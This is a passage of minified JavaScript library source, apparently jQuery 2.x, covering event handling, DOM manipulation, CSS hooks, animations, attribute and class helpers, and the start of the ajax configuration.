u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,r,o,s=[],a=t.delegateCount,l=e.target;if(a&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!==this;l=l.parentNode||this)if(l.disabled!==!0||"click"!==e.type){for(i=[],n=0;a>n;n++)o=t[n],r=o.selector+" ",void 0===i[r]&&(i[r]=o.needsContext?Z(r,this).index(l)>=0:Z.find(r,this,null,[l]).length),i[r]&&i.push(o);i.length&&s.push({elem:l,handlers:i})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,r,o=t.button;return null==e.pageX&&null!=t.clientX&&(n=e.target.ownerDocument||K,i=n.documentElement,r=n.body,e.pageX=t.clientX+(i&&i.scrollLeft||r&&r.scrollLeft||0)-(i&&i.clientLeft||r&&r.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||r&&r.scrollTop||0)-(i&&i.clientTop||r&&r.clientTop||0)),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},fix:function(e){if(e[Z.expando])return e;var t,n,i,r=e.type,o=e,s=this.fixHooks[r];for(s||(this.fixHooks[r]=s=St.test(r)?this.mouseHooks:Et.test(r)?this.keyHooks:{}),i=s.props?this.props.concat(s.props):this.props,e=new Z.Event(o),t=i.length;t--;)n=i[t],e[n]=o[n];return e.target||(e.target=K),3===e.target.nodeType&&(e.target=e.target.parentNode),s.filter?s.filter(e,o):e},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==d()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===d()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&Z.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(e){return Z.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,i){var r=Z.extend(new Z.Event,n,{type:e,isSimulated:!0,originalEvent:{}});i?Z.event.trigger(r,null,t):Z.event.dispatch.call(t,r),r.isDefaultPrevented()&&n.preventDefault()}},Z.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)},Z.Event=function(e,t){return this instanceof Z.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&e.returnValue===!1?u:c):this.type=e,t&&Z.extend(this,t),this.timeStamp=e&&e.timeStamp||Z.now(),this[Z.expando]=!0,void 0):new Z.Event(e,t)},Z.Event.prototype={isDefaultPrevented:c,isPropagationStopped:c,isImmediatePropagationStopped:c,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=u,e&&e.preventDefault&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=u,e&&e.stopPropagation&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=u,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},Z.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){Z.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,r=e.relatedTarget,o=e.handleObj;return(!r||r!==i&&!Z.contains(i,r))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),G.focusinBubbles||Z.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){Z.event.simulate(t,e.target,Z.event.fix(e),!0)};Z.event.special[t]={setup:function(){var i=this.ownerDocument||this,r=vt.access(i,t);r||i.addEventListener(e,n,!0),vt.access(i,t,(r||0)+1)},teardown:function(){var i=this.ownerDocument||this,r=vt.access(i,t)-1;r?vt.access(i,t,r):(i.removeEventListener(e,n,!0),vt.remove(i,t))}}}),Z.fn.extend({on:function(e,t,n,i,r){var o,s;if("object"==typeof e){"string"!=typeof t&&(n=n||t,t=void 0);for(s in e)this.on(s,t,n,e[s],r);return this}if(null==n&&null==i?(i=t,n=t=void 0):null==i&&("string"==typeof t?(i=n,n=void 0):(i=n,n=t,t=void 0)),i===!1)i=c;else if(!i)return this;return 1===r&&(o=i,i=function(e){return Z().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=Z.guid++)),this.each(function(){Z.event.add(this,e,i,n,t)})},one:function(e,t,n,i){return this.on(e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,Z(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(r in e)this.off(r,t,e[r]);return this}return(t===!1||"function"==typeof t)&&(n=t,t=void 0),n===!1&&(n=c),this.each(function(){Z.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){Z.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?Z.event.trigger(e,t,n,!0):void 0}});var At=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,jt=/<([\w:]+)/,Lt=/<|&#?\w+;/,Ot=/<(?:script|style|link)/i,qt=/checked\s*(?:[^=]|=\s*.checked.)/i,It=/^$|\/(?:java|ecma)script/i,Rt=/^true\/(.*)/,Ht=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Pt={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Pt.optgroup=Pt.option,Pt.tbody=Pt.tfoot=Pt.colgroup=Pt.caption=Pt.thead,Pt.th=Pt.td,Z.extend({clone:function(e,t,n){var i,r,o,s,a=e.cloneNode(!0),l=Z.contains(e.ownerDocument,e);if(!(G.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||Z.isXMLDoc(e)))for(s=v(a),o=v(e),i=0,r=o.length;r>i;i++)y(o[i],s[i]);if(t)if(n)for(o=o||v(e),s=s||v(a),i=0,r=o.length;r>i;i++)m(o[i],s[i]);else m(e,a);return s=v(a,"script"),s.length>0&&g(s,!l&&v(e,"script")),a},buildFragment:function(e,t,n,i){for(var r,o,s,a,l,u,c=t.createDocumentFragment(),d=[],p=0,f=e.length;f>p;p++)if(r=e[p],r||0===r)if("object"===Z.type(r))Z.merge(d,r.nodeType?[r]:r);else if(Lt.test(r)){for(o=o||c.appendChild(t.createElement("div")),s=(jt.exec(r)||["",""])[1].toLowerCase(),a=Pt[s]||Pt._default,o.innerHTML=a[1]+r.replace(At,"<$1></$2>")+a[2],u=a[0];u--;)o=o.lastChild;Z.merge(d,o.childNodes),o=c.firstChild,o.textContent=""}else d.push(t.createTextNode(r));for(c.textContent="",p=0;r=d[p++];)if((!i||-1===Z.inArray(r,i))&&(l=Z.contains(r.ownerDocument,r),o=v(c.appendChild(r),"script"),l&&g(o),n))for(u=0;r=o[u++];)It.test(r.type||"")&&n.push(r);return c},cleanData:function(e){for(var t,n,i,r,o=Z.event.special,s=0;void 0!==(n=e[s]);s++){if(Z.acceptData(n)&&(r=n[vt.expando],r&&(t=vt.cache[r]))){if(t.events)for(i in t.events)o[i]?Z.event.remove(n,i):Z.removeEvent(n,i,t.handle);vt.cache[r]&&delete vt.cache[r]}delete yt.cache[n[yt.expando]]}}}),Z.fn.extend({text:function(e){return mt(this,function(e){return void 0===e?Z.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=e)})},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=p(this,e);t.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=p(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,i=e?Z.filter(e,this):this,r=0;null!=(n=i[r]);r++)t||1!==n.nodeType||Z.cleanData(v(n)),n.parentNode&&(t&&Z.contains(n.ownerDocument,n)&&g(v(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(Z.cleanData(v(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return Z.clone(this,e,t)})},html:function(e){return mt(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ot.test(e)&&!Pt[(jt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(At,"<$1></$2>");try{for(;i>n;n++)t=this[n]||{},1===t.nodeType&&(Z.cleanData(v(t,!1)),t.innerHTML=e);t=0}catch(r){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(t){e=this.parentNode,Z.cleanData(v(this)),e&&e.replaceChild(t,this)}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=U.apply([],e);var n,i,r,o,s,a,l=0,u=this.length,c=this,d=u-1,p=e[0],g=Z.isFunction(p);if(g||u>1&&"string"==typeof p&&!G.checkClone&&qt.test(p))return this.each(function(n){var i=c.eq(n);g&&(e[0]=p.call(this,n,i.html())),i.domManip(e,t)});if(u&&(n=Z.buildFragment(e,this[0].ownerDocument,!1,this),i=n.firstChild,1===n.childNodes.length&&(n=i),i)){for(r=Z.map(v(n,"script"),f),o=r.length;u>l;l++)s=n,l!==d&&(s=Z.clone(s,!0,!0),o&&Z.merge(r,v(s,"script"))),t.call(this[l],s,l);if(o)for(a=r[r.length-1].ownerDocument,Z.map(r,h),l=0;o>l;l++)s=r[l],It.test(s.type||"")&&!vt.access(s,"globalEval")&&Z.contains(a,s)&&(s.src?Z._evalUrl&&Z._evalUrl(s.src):Z.globalEval(s.textContent.replace(Ht,"")))}return this}}),Z.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){Z.fn[e]=function(e){for(var n,i=[],r=Z(e),o=r.length-1,s=0;o>=s;s++)n=s===o?this:this.clone(!0),Z(r[s])[t](n),z.apply(i,n.get());return this.pushStack(i)}});var Ft,Mt={},Wt=/^margin/,Bt=new RegExp("^("+wt+")(?!px)[a-z%]+$","i"),_t=function(t){return t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):e.getComputedStyle(t,null)};!function(){function t(){s.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",s.innerHTML="",r.appendChild(o);var t=e.getComputedStyle(s,null);n="1%"!==t.top,i="4px"===t.width,r.removeChild(o)}var n,i,r=K.documentElement,o=K.createElement("div"),s=K.createElement("div");s.style&&(s.style.backgroundClip="content-box",s.cloneNode(!0).style.backgroundClip="",G.clearCloneStyle="content-box"===s.style.backgroundClip,o.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",o.appendChild(s),e.getComputedStyle&&Z.extend(G,{pixelPosition:function(){return t(),n},boxSizingReliable:function(){return null==i&&t(),i},reliableMarginRight:function(){var t,n=s.appendChild(K.createElement("div"));return n.style.cssText=s.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",s.style.width="1px",r.appendChild(o),t=!parseFloat(e.getComputedStyle(n,null).marginRight),r.removeChild(o),s.removeChild(n),t}}))}(),Z.swap=function(e,t,n,i){var r,o,s={};for(o in t)s[o]=e.style[o],e.style[o]=t[o];r=n.apply(e,i||[]);for(o in t)e.style[o]=s[o];return r};var Ut=/^(none|table(?!-c[ea]).+)/,zt=new RegExp("^("+wt+")(.*)$","i"),Xt=new RegExp("^([+-])=("+wt+")","i"),Vt={position:"absolute",visibility:"hidden",display:"block"},Qt={letterSpacing:"0",fontWeight:"400"},Yt=["Webkit","O","Moz","ms"];Z.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=w(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,s,a=Z.camelCase(t),l=e.style;return t=Z.cssProps[a]||(Z.cssProps[a]=C(l,a)),s=Z.cssHooks[t]||Z.cssHooks[a],void 0===n?s&&"get"in s&&void 0!==(r=s.get(e,!1,i))?r:l[t]:(o=typeof n,"string"===o&&(r=Xt.exec(n))&&(n=(r[1]+1)*r[2]+parseFloat(Z.css(e,t)),o="number"),null!=n&&n===n&&("number"!==o||Z.cssNumber[a]||(n+="px"),G.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,i))||(l[t]=n)),void 0)}},css:function(e,t,n,i){var r,o,s,a=Z.camelCase(t);return t=Z.cssProps[a]||(Z.cssProps[a]=C(e.style,a)),s=Z.cssHooks[t]||Z.cssHooks[a],s&&"get"in s&&(r=s.get(e,!0,n)),void 0===r&&(r=w(e,t,i)),"normal"===r&&t in Qt&&(r=Qt[t]),""===n||n?(o=parseFloat(r),n===!0||Z.isNumeric(o)?o||0:r):r}}),Z.each(["height","width"],function(e,t){Z.cssHooks[t]={get:function(e,n,i){return n?Ut.test(Z.css(e,"display"))&&0===e.offsetWidth?Z.swap(e,Vt,function(){return E(e,t,i)}):E(e,t,i):void 0},set:function(e,n,i){var r=i&&_t(e);return k(e,n,i?N(e,t,i,"border-box"===Z.css(e,"boxSizing",!1,r),r):0)}}}),Z.cssHooks.marginRight=T(G.reliableMarginRight,function(e,t){return t?Z.swap(e,{display:"inline-block"},w,[e,"marginRight"]):void 0}),Z.each({margin:"",padding:"",border:"Width"},function(e,t){Z.cssHooks[e+t]={expand:function(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];4>i;i++)r[e+Tt[i]+t]=o[i]||o[i-2]||o[0];return r}},Wt.test(e)||(Z.cssHooks[e+t].set=k)}),Z.fn.extend({css:function(e,t){return mt(this,function(e,t,n){var i,r,o={},s=0;if(Z.isArray(t)){for(i=_t(e),r=t.length;r>s;s++)o[t[s]]=Z.css(e,t[s],!1,i);return o}return void 0!==n?Z.style(e,t,n):Z.css(e,t)},e,t,arguments.length>1)},show:function(){return S(this,!0)},hide:function(){return S(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Ct(this)?Z(this).show():Z(this).hide()})}}),Z.Tween=D,D.prototype={constructor:D,init:function(e,t,n,i,r,o){this.elem=e,this.prop=n,this.easing=r||"swing",this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||(Z.cssNumber[n]?"":"px")},cur:function(){var e=D.propHooks[this.prop];return e&&e.get?e.get(this):D.propHooks._default.get(this)},run:function(e){var t,n=D.propHooks[this.prop];return this.pos=t=this.options.duration?Z.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):D.propHooks._default.set(this),this}},D.prototype.init.prototype=D.prototype,D.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=Z.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){Z.fx.step[e.prop]?Z.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[Z.cssProps[e.prop]]||Z.cssHooks[e.prop])?Z.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},D.propHooks.scrollTop=D.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},Z.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},Z.fx=D.prototype.init,Z.fx.step={};var Gt,Kt,Jt=/^(?:toggle|show|hide)$/,Zt=new RegExp("^(?:([+-])=|)("+wt+")([a-z%]*)$","i"),en=/queueHooks$/,tn=[L],nn={"*":[function(e,t){var n=this.createTween(e,t),i=n.cur(),r=Zt.exec(t),o=r&&r[3]||(Z.cssNumber[e]?"":"px"),s=(Z.cssNumber[e]||"px"!==o&&+i)&&Zt.exec(Z.css(n.elem,e)),a=1,l=20;if(s&&s[3]!==o){o=o||s[3],r=r||[],s=+i||1;do a=a||".5",s/=a,Z.style(n.elem,e,s+o);while(a!==(a=n.cur()/i)&&1!==a&&--l)}return r&&(s=n.start=+s||+i||0,n.unit=o,n.end=r[1]?s+(r[1]+1)*r[2]:+r[2]),n}]};Z.Animation=Z.extend(q,{tweener:function(e,t){Z.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,i=0,r=e.length;r>i;i++)n=e[i],nn[n]=nn[n]||[],nn[n].unshift(t)},prefilter:function(e,t){t?tn.unshift(e):tn.push(e)}}),Z.speed=function(e,t,n){var i=e&&"object"==typeof e?Z.extend({},e):{complete:n||!n&&t||Z.isFunction(e)&&e,duration:e,easing:n&&t||t&&!Z.isFunction(t)&&t};return i.duration=Z.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in Z.fx.speeds?Z.fx.speeds[i.duration]:Z.fx.speeds._default,(null==i.queue||i.queue===!0)&&(i.queue="fx"),i.old=i.complete,i.complete=function(){Z.isFunction(i.old)&&i.old.call(this),i.queue&&Z.dequeue(this,i.queue)},i},Z.fn.extend({fadeTo:function(e,t,n,i){return this.filter(Ct).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var r=Z.isEmptyObject(e),o=Z.speed(t,n,i),s=function(){var t=q(this,Z.extend({},e),o);(r||vt.get(this,"finish"))&&t.stop(!0)};return s.finish=s,r||o.queue===!1?this.each(s):this.queue(o.queue,s)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,r=null!=e&&e+"queueHooks",o=Z.timers,s=vt.get(this);if(r)s[r]&&s[r].stop&&i(s[r]);else for(r in s)s[r]&&s[r].stop&&en.test(r)&&i(s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=e&&o[r].queue!==e||(o[r].anim.stop(n),t=!1,o.splice(r,1));(t||!n)&&Z.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=vt.get(this),i=n[e+"queue"],r=n[e+"queueHooks"],o=Z.timers,s=i?i.length:0;for(n.finish=!0,Z.queue(this,e,[]),r&&r.stop&&r.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));
for(t=0;s>t;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),Z.each(["toggle","show","hide"],function(e,t){var n=Z.fn[t];Z.fn[t]=function(e,i,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(A(t,!0),e,i,r)}}),Z.each({slideDown:A("show"),slideUp:A("hide"),slideToggle:A("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){Z.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),Z.timers=[],Z.fx.tick=function(){var e,t=0,n=Z.timers;for(Gt=Z.now();t<n.length;t++)e=n[t],e()||n[t]!==e||n.splice(t--,1);n.length||Z.fx.stop(),Gt=void 0},Z.fx.timer=function(e){Z.timers.push(e),e()?Z.fx.start():Z.timers.pop()},Z.fx.interval=13,Z.fx.start=function(){Kt||(Kt=setInterval(Z.fx.tick,Z.fx.interval))},Z.fx.stop=function(){clearInterval(Kt),Kt=null},Z.fx.speeds={slow:600,fast:200,_default:400},Z.fn.delay=function(e,t){return e=Z.fx?Z.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var i=setTimeout(t,e);n.stop=function(){clearTimeout(i)}})},function(){var e=K.createElement("input"),t=K.createElement("select"),n=t.appendChild(K.createElement("option"));e.type="checkbox",G.checkOn=""!==e.value,G.optSelected=n.selected,t.disabled=!0,G.optDisabled=!n.disabled,e=K.createElement("input"),e.value="t",e.type="radio",G.radioValue="t"===e.value}();var rn,on,sn=Z.expr.attrHandle;Z.fn.extend({attr:function(e,t){return mt(this,Z.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){Z.removeAttr(this,e)})}}),Z.extend({attr:function(e,t,n){var i,r,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute===Nt?Z.prop(e,t,n):(1===o&&Z.isXMLDoc(e)||(t=t.toLowerCase(),i=Z.attrHooks[t]||(Z.expr.match.bool.test(t)?on:rn)),void 0===n?i&&"get"in i&&null!==(r=i.get(e,t))?r:(r=Z.find.attr(e,t),null==r?void 0:r):null!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):(Z.removeAttr(e,t),void 0))},removeAttr:function(e,t){var n,i,r=0,o=t&&t.match(ft);if(o&&1===e.nodeType)for(;n=o[r++];)i=Z.propFix[n]||n,Z.expr.match.bool.test(n)&&(e[i]=!1),e.removeAttribute(n)},attrHooks:{type:{set:function(e,t){if(!G.radioValue&&"radio"===t&&Z.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),on={set:function(e,t,n){return t===!1?Z.removeAttr(e,n):e.setAttribute(n,n),n}},Z.each(Z.expr.match.bool.source.match(/\w+/g),function(e,t){var n=sn[t]||Z.find.attr;sn[t]=function(e,t,i){var r,o;return i||(o=sn[t],sn[t]=r,r=null!=n(e,t,i)?t.toLowerCase():null,sn[t]=o),r}});var an=/^(?:input|select|textarea|button)$/i;Z.fn.extend({prop:function(e,t){return mt(this,Z.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[Z.propFix[e]||e]})}}),Z.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(e,t,n){var i,r,o,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return o=1!==s||!Z.isXMLDoc(e),o&&(t=Z.propFix[t]||t,r=Z.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){return e.hasAttribute("tabindex")||an.test(e.nodeName)||e.href?e.tabIndex:-1}}}}),G.optSelected||(Z.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null}}),Z.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Z.propFix[this.toLowerCase()]=this});var ln=/[\t\r\n\f]/g;Z.fn.extend({addClass:function(e){var t,n,i,r,o,s,a="string"==typeof e&&e,l=0,u=this.length;if(Z.isFunction(e))return this.each(function(t){Z(this).addClass(e.call(this,t,this.className))});if(a)for(t=(e||"").match(ft)||[];u>l;l++)if(n=this[l],i=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(ln," "):" ")){for(o=0;r=t[o++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");s=Z.trim(i),n.className!==s&&(n.className=s)}return this},removeClass:function(e){var t,n,i,r,o,s,a=0===arguments.length||"string"==typeof e&&e,l=0,u=this.length;if(Z.isFunction(e))return this.each(function(t){Z(this).removeClass(e.call(this,t,this.className))});if(a)for(t=(e||"").match(ft)||[];u>l;l++)if(n=this[l],i=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(ln," "):"")){for(o=0;r=t[o++];)for(;i.indexOf(" "+r+" ")>=0;)i=i.replace(" "+r+" "," ");s=e?Z.trim(i):"",n.className!==s&&(n.className=s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):Z.isFunction(e)?this.each(function(n){Z(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var t,i=0,r=Z(this),o=e.match(ft)||[];t=o[i++];)r.hasClass(t)?r.removeClass(t):r.addClass(t);else(n===Nt||"boolean"===n)&&(this.className&&vt.set(this,"__className__",this.className),this.className=this.className||e===!1?"":vt.get(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,i=this.length;i>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(ln," ").indexOf(t)>=0)return!0;return!1}});var un=/\r/g;Z.fn.extend({val:function(e){var t,n,i,r=this[0];{if(arguments.length)return i=Z.isFunction(e),this.each(function(n){var r;1===this.nodeType&&(r=i?e.call(this,n,Z(this).val()):e,null==r?r="":"number"==typeof r?r+="":Z.isArray(r)&&(r=Z.map(r,function(e){return null==e?"":e+""})),t=Z.valHooks[this.type]||Z.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,r,"value")||(this.value=r))});if(r)return t=Z.valHooks[r.type]||Z.valHooks[r.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(n=t.get(r,"value"))?n:(n=r.value,"string"==typeof n?n.replace(un,""):null==n?"":n)}}}),Z.extend({valHooks:{option:{get:function(e){var t=Z.find.attr(e,"value");return null!=t?t:Z.trim(Z.text(e))}},select:{get:function(e){for(var t,n,i=e.options,r=e.selectedIndex,o="select-one"===e.type||0>r,s=o?null:[],a=o?r+1:i.length,l=0>r?a:o?r:0;a>l;l++)if(n=i[l],!(!n.selected&&l!==r||(G.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&Z.nodeName(n.parentNode,"optgroup"))){if(t=Z(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,i,r=e.options,o=Z.makeArray(t),s=r.length;s--;)i=r[s],(i.selected=Z.inArray(i.value,o)>=0)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),Z.each(["radio","checkbox"],function(){Z.valHooks[this]={set:function(e,t){return Z.isArray(t)?e.checked=Z.inArray(Z(e).val(),t)>=0:void 0}},G.checkOn||(Z.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),Z.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){Z.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),Z.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var cn=Z.now(),dn=/\?/;Z.parseJSON=function(e){return JSON.parse(e+"")},Z.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{n=new DOMParser,t=n.parseFromString(e,"text/xml")}catch(i){t=void 0}return(!t||t.getElementsByTagName("parsererror").length)&&Z.error("Invalid XML: "+e),t};var pn=/#.*$/,fn=/([?&])_=[^&]*/,hn=/^(.*?):[ \t]*([^\r\n]*)$/gm,gn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,mn=/^(?:GET|HEAD)$/,vn=/^\/\//,yn=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,bn={},xn={},wn="*/".concat("*"),Tn=e.location.href,Cn=yn.exec(Tn.toLowerCase())||[];Z.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tn,type:"GET",isLocal:gn.test(Cn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":wn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":Z.parseJSON,"text xml":Z.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?H(H(e,Z.ajaxSettings),t):H(Z.ajaxSettings,e)},ajaxPrefilter:I(bn),ajaxTransport:I(xn),ajax:function(e,t){function n(e,t,n,s){var l,c,v,y,x,T=t;2!==b&&(b=2,a&&clearTimeout(a),i=void 